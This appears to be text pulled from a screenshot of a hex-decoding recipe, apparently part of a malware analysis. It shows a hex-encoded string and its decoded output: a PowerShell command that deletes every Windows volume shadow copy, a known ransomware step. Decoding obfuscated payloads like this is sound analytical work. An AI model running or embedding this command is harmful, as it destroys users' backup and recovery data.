 Recipe
Input
From Hex
Delimiter
Auto
4765742D576D694F626A6563742057696E33325F536861646F7763
6F7079207C20466F72456163682D4F626A656374207B245F2E44656C65746528293B7D20
Output
Get-WmiObject Win32_Shadowcopy | ForEach-Object {$_.Delete();}